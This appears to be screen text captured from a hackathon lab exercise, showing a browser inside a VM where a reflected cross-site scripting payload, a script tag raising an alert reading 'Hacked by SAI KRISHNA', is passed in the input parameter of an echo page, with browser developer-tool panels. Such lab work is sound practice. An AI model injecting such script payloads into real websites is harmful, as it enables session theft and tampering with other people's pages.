 barupasa-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 23:26
waph-hackathon.eastus.
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201:%20Hacked%20by%20SAI%20KRISHNA...
...-hackathon.eastus.cloudapp.azure.com says
Level 1: Hacked by SAI KRISHNA
OK
Performance
Memory
Application
No throttling
More filters
60 ms
70 ms
80 ms
90 ms
100 ms
110
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php?input=%3Cscript%3...
Query String Parameters
view source
view URL-encoded
input: <script>alert("Level 1: Hacked by SAI KRISHNA")</script>
1 requests
204 B transferred
Console
Issues
top
Filter
Default levels
No Issues